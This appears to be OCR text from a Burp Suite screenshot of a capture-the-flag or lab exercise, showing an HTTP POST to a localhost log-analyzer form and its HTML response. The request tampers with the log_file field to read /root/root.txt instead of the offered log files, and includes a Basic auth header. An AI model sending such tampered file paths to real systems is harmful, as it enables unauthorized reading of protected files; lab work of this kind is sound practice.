 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:48763
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:48763/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 log_file=%2Froot%2Froot.txt&analyze_log=
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="
button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in
/root/root.txt.
</p>
</div>
109
110 </div>
111 </body>
112 </html>
113
Search
0 highli